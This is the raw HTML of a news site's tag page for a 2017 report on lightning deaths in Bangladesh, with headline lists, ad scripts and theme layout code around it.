                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" class="td-image-wrap " title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp1 (2)" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" class="td-image-wrap " title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp 218w, https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lightening Strikes Bangladesh</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Lightening Strikes Bangladesh</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/international/lightening-strikes-bangladesh/"  rel="bookmark" class="td-image-wrap " title="Lightening Strikes Bangladesh" ><img width="285" height="160" class="entry-thumb" src="https://themangonews.com/storage/2017/06/lightning-trees.jpg"  srcset="https://themangonews.com/storage/2017/06/lightning-trees.jpg 813w, https://themangonews.com/storage/2017/06/lightning-trees-320x180.jpg 320w, https://themangonews.com/storage/2017/06/lightning-trees-768x432.jpg 768w" sizes="(max-width: 285px) 100vw, 285px"  alt="Disaster Management Department,Lightening Strikes Bangladesh,natural disaster in Bangladesh,landslides in Bangladesh,160 people killed in Bangladesh,Bangladesh landslide 2017,lightning strikes" title="Lightening Strikes Bangladesh" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/international/lightening-strikes-bangladesh/"  rel="bookmark" title="Lightening Strikes Bangladesh">Lightening Strikes Bangladesh</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-20T18:03:38+05:30" >June 20, 2017</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/extras/international/lightening-strikes-bangladesh/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                In the past 48 hours, 22 people have died because of lightning strikes in Bangladesh. The authorities reported the incident today morning, a week...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/">Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/drone-attack-rocks-russia-bound-oil-tanker-forced-to-divert-to-turkey/">Drone Attack Rocks Russia-Bound Oil Tanker — Forced to Divert to Turkey!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/">Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/">Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/indias-economy-to-soar-7-4-gdp-growth-projected-in-fy26-despite-global-trade-headwinds/">India’s Economy to Soar: 7.4% GDP Growth Projected in FY26 Despite Global Trade Headwinds</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-says-pm-modi-is-not-that-happy-over-tariffs-on-russian-oil-what-it-means-for-india-us-ties/">Trump Says PM Modi Is “Not That Happy” Over Tariffs on Russian Oil — What It Means for India-US Ties</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/most-popular/sonia-gandhi-hospitalised-in-delhi-stable-after-routine-admission/">Sonia Gandhi Hospitalised in Delhi: Stable After Routine Admission</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/suresh-kalmadi-veteran-congress-leader-and-ex-union-minister-dies-at-81-after-prolonged-illness/">Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "1";
block_tdi_44.found_posts = "1";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "1";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#9af3f4fcf5daedf2fbf9f1fffef5efeeb4f3f4"><span class="__cf_email__" data-cfemail="c0a9aea6af80b7a8a1a3aba5a4afb5b4eea9ae">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25510";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8504";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5966</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5648</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5543</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4767</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4241</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3644</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5543";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
